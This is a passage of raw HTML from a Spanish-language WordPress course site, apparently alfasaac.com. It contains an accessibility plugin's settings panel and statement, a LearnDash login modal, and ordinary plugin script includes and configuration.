                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores de fondo</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Orientación Fácil</h4>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Silenciar sonidos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Ocultar imágenes</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclado virtual</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Guía de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Detener animaciones</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Máscara de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resaltar pasar el cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resalte el enfoque</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Gran cursor oscuro</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Cursor de luz grande</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclas de navegación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Navegadora de enlaces</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links">
                        <option selected="" disabled="" value="mdp-default">
                            Seleccione una opción                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <footer id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="Reiniciar ajustes">
                        <span>Reiniciar ajustes</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="Ocultar el panel de accesibilidad para siempre" >
                        <span>Ocultar para siempre</span>
                    </button>
	                                            <p class="mdp-readabler-statement">
            <span>Alfasaac</span>
            <a aria-label="Declaración de accesibilidad" id="mdp-readabler-statement-btn">Declaración de accesibilidad</a>
        </p>
	                    </footer>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Cerrar declaración de accesibilidad"></button>
            <div class="mdp-readabler-statement-content"><header>
	<h2>Accessibility Statement</h2>
	<ul>
	    <li>alfasaac.com</li>
	    <li>03/01/2026</li>
	</ul>
</header>

<h3>Compliance status</h3>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<h3>Screen-reader and keyboard navigation</h3>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<h3>Disability profiles supported in our website</h3>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
 	<li><strong>Visually Impaired Mode:</strong> this mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</li>
 	<li><strong>Cognitive Disability Mode:</strong> this mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</li>
 	<li><strong>ADHD Friendly Mode:</strong> this mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</li>
 	<li><strong>Blindness Mode:</strong> this mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a  computer and smartphone, and websites must be compatible with it.</li>
 	<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>

<h3>Additional UI, design, and readability adjustments</h3>
<ol>
 	<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
 	<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
 	<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
 	<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
 	<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
 	<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
 	<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>

<h3>Browser and assistive technology compatibility</h3>

<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>

<h3>Notes, comments, and feedback</h3>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    <!-- End Readabler WordPress Plugin -->
	            <!-- Start Readabler WordPress Plugin -->
        <div class="mdp-readabler-trigger-button-box bottom-right mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Abrir panel de accesibilidad"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon">
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg xmlns="http://www.w3.org/2000/svg" width="46.413px" height="46.413px" viewBox="0 0 46.413 46.413">
<g>
	<g>
		<path d="M31.679,38.342c-0.795-0.795-2.062-0.863-2.936-0.154c-2.15,1.744-4.819,2.717-7.635,2.717
			c-6.76,0-12.261-5.5-12.261-12.262c0-2.996,1.103-5.838,3.067-8.061c0.618-0.7,0.602-1.757-0.041-2.435
			c-0.417-0.441-0.833-0.884-1.25-1.326c-0.335-0.356-0.803-0.556-1.292-0.553c-0.489,0.003-0.954,0.209-1.286,0.568
			c-1.02,1.106-1.904,2.333-2.6,3.665c-1.304,2.497-1.993,5.312-1.993,8.142c0,9.736,7.921,17.658,17.657,17.658
			c2.812,0,5.612-0.682,8.099-1.97c1.075-0.558,2.096-1.231,3.037-2.001c0.48-0.393,0.772-0.971,0.805-1.59
			c0.031-0.62-0.199-1.227-0.639-1.665L31.679,38.342z" />
		<path d="M15.605,8.62c2.376,0,4.31-1.933,4.31-4.31c0-2.376-1.933-4.31-4.31-4.31s-4.311,1.934-4.311,4.31
			C11.295,6.686,13.229,8.62,15.605,8.62z" />
		<path d="M42.917,43.23L40.21,28.414c-0.166-0.913-0.703-1.734-1.469-2.255c-0.578-0.394-1.256-0.603-1.956-0.603
			c-0.228,0-0.458,0.022-0.682,0.067L23.75,28.092c-0.042,0.008-0.086,0.014-0.129,0.014c-0.31,0-0.579-0.221-0.641-0.525
			l-1.018-5.015l8.577-1.463c1.346-0.23,2.254-1.512,2.023-2.857c-0.204-1.194-1.23-2.061-2.443-2.061
			c-0.139,0-0.277,0.012-0.414,0.035l-8.729,1.489l-1.12-5.522c-0.235-1.282-1.35-2.213-2.652-2.213
			c-0.163,0-0.327,0.015-0.488,0.044c-0.709,0.129-1.326,0.528-1.735,1.12c-0.41,0.594-0.564,1.311-0.435,2.024l3.574,18.003
			c0.181,0.913,0.707,1.7,1.48,2.217c0.574,0.383,1.243,0.586,1.934,0.586c0.229,0,0.458-0.021,0.683-0.068l12.38-2.471
			c0.173-0.035,0.354,0.002,0.498,0.1c0.144,0.098,0.244,0.252,0.277,0.425l2.236,12.247c0.234,1.283,1.35,2.214,2.65,2.214l0,0
			c0.164,0,0.326-0.015,0.488-0.044c0.709-0.129,1.324-0.527,1.734-1.121C42.892,44.657,43.046,43.939,42.917,43.23z" />
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
</span>
	            
	                        </button>
        </div>
        <!-- End Readabler WordPress Plugin -->
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="learndash-wrapper learndash-wrapper-login-modal ld-modal-closed">
<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Iniciar sesión			</div>
							<div class="ld-modal-text">
					Para acceder a este curso es necesario iniciar sesión. ¡Introduce tus credenciales a continuación!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://alfasaac.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="2424365d53" /><p class="login-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="/temas/barreras-de-acceso-y-barreras-de-oportunidad/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://alfasaac.com/restablecer-la-contrasena/">¿Has olvidado tu contraseña?</a>

									<div class="ld-login-modal-branding">
						<img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Regístrate					</div>
					
					<div class="ld-modal-text">¿No tiene una cuenta? ¡Crea una!</div>
										<a href="https://alfasaac.com/account/" class="ld-button ld-button-reverse ">Registra tu cuenta</a>

					
				</div> <!--/.ld-content-->

											</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->
</div><link rel='stylesheet' id='wc-blocks-style-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='imm-tailwind-css' href='https://alfasaac.com/wp-content/plugins/ea-messaging/public/css/tailwind-styles.css?ver=4.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alfasaac.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="bbputil-js-js-before">
/* <![CDATA[ */
const bbputil = {"ajax-url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","forum-url":"https:\/\/alfasaac.com\/for0\/"}
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/bbp-jp-utility/js/bbp-util.min.js?ver=1755763108" id="bbputil-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"2210","videoReqMsg":"Debes ver el video antes de acceder a este contenido","ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.14.0" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

            
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"default","template":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfasaac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"945c581d51"};
var ebStoreApiNonce = {"nonce":"945c581d51"};
var wc_params = {"cancel_order_nonce":"a28e998ae7","order_again_nonce":"95d43ef9ae"};
var eb_order_details = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"dbd929a769"};
/* ]]> */
</script>
<script type="text/javascript" id="eb_settings-js-extra">
/* <![CDATA[ */
var ebSettings = {"adminUrl":"https:\/\/alfasaac.com\/wp-admin\/","siteUrl":"https:\/\/alfasaac.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" async id="revmin-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.14.0" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.14.0" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.14.0" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/micromodal.min.js?ver=1.3.4" id="micromodal-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/hotkeys.min.js?ver=1.3.4" id="hotkeys-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard.min.js?ver=1.3.4" id="simple-keyboard-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard-layouts/index.min.js?ver=1.3.4" id="simple-keyboard-layout-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="mdp-readabler-js-extra">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"7f58f8f0bf","pluginURL":"https:\/\/alfasaac.com\/wp-content\/plugins\/readabler\/","onlineDictionary":"1","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","showOpenButton":"1","buttonPosition":"bottom-right","buttonCaption":"","buttonIcon":"_readabler\/wheelchair-accessible.svg","buttonIconPosition":"before","buttonSize":"24","buttonMargin":"10","buttonPadding":"20","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(33, 150, 243, 1)","buttonBgcolor":"rgba(33, 150, 243, 1)","buttonBgcolorHover":"rgba(255, 255, 255, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"#0253ee","popupBackgroundColor":"#ffffff","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","hotKeyOpenInterface":"Alt+9","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Defecto","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"\u00bfOcultar interfaz de accesibilidad?\n\nTenga en cuenta: si elige ocultar la interfaz de accesibilidad, ya no podr\u00e1 verla, a menos que borre las cookies de este sitio. \u00bfEst\u00e1 seguro de que desea ocultar la interfaz?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/readabler.min.js?ver=1.3.4" id="mdp-readabler-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="sfwd-module-script-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/sfwd_module.min.js?ver=4.14.0" id="sfwd-module-script-js"></script>
<script type="text/javascript" id="learndash_admin_shortcodes_script-js-extra">
/* <![CDATA[ */
var learndash_admin_shortcodes_assets = {"popup_title":"LearnDash Shortcodes","popup_type":"jQuery-dialog","typenow":null,"pagenow":"index.php","nonce":"3275713ec9"};
/* ]]> */
</script>
